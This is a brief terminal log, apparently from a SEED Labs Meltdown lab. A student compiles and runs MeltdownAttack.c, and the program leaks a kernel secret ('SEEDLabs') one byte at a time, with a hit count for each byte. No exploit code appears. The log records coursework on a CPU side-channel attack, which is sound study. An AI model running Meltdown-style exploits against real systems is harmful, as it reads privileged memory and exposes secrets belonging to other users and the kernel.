 [11/20/23]seed@VM:~/.../Meltdown$ vim MeltdownAttack.c
[11/20/23]seed@VM:~/.../Meltdown$ gcc -march=native -o MeltdownAttack MeltdownAttack.c
[11/20/23]seed@VM:~/.../Meltdown$ ./MeltdownAttack
The secret value is 83 S
The number of hits is 956
The secret value is 69 E
The number of hits is 975
The secret value is 69 E
The number of hits is 991
The secret value is 68 D
The number of hits is 965
The secret value is 76 L
The number of hits is 978
The secret value is 97 a
The number of hits is 990
The secret value is 98 b
The number of hits is 976
The secret value is 115 s
The number of hits is 991